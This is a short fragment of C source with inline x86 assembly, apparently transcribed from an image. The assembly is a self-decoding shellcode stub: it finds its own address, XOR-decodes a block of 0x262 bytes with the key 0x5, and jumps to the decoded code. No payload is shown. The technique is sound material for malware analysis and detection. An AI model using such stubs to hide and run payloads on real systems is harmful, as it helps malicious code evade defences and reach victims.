 7 _asm
8 {
9 xor eax,eax
10 call tag_get_eip-1
11 tag_get_eip:
12 retn
13 pop eax//eax==tag_get_eip
14 lea esi,[eax+0x1B]
15 xor ecx,ecx
16 mov cx,0x262
17 tag_decode:
18 mov al,[esi+ecx]
19 xor al,0x5
20 mov [esi+ecx],al
21 loop tag_decode
22 xor [esi+ecx],0x5
23 jmp esi
24 }
25 return 0;